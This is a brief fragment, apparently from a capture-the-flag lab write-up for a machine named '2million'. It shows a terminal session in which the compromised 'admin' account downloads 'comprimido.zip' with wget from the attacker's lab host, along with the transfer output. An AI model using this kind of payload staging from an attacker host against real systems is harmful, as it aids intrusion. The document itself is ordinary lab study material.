 admin@2million:~$ wget http://10.10.14.248/comprimido.zip
--2025-03-03 20:38:02--  http://10.10.14.248/comprimido.zip
Connecting to 10.10.14.248:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43533 (43K) [application/zip]
Saving to: ‘comprimido.zip’
comprimido.zip                100%[=================================================>]  42.51K   277KB/s    in 0.2s
2025-03-03 20:38:03 (277 KB/s) - ‘comprimido.zip’ saved [43533/43533]
admin@2million:~$
リアル